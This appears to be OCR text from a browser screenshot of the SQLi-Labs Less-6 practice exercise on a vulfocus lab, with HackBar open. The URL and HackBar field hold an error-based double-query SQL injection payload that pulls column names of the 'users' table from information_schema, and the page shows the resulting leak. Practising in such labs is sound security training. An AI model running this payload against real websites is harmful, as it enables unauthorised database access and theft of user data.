 火狐主页
首页 - vulfocus
Less-6 Double Query- Double Qu
45.32.113.109:50326/Less-6/?id=-1" union select count(*),count(*),concat((select concat (column_name) from information_schema.columns where table_name='users' limi
火狐官方站点 新手上路 常用网址 京东商城 vulfocus 移动设备上的书签
Welcome Dhakkan
Duplicate entry 'username1' for key 'group_key'
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:50326/Less-6/?id=-1" union select count(*),count(*),concat((select concat (column_name) from
information_schema.columns where table_name='users' limit 1,1),floor(rand()*2)) as a from information_schema.tables group by
a--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
CH 14:40
2022/4/1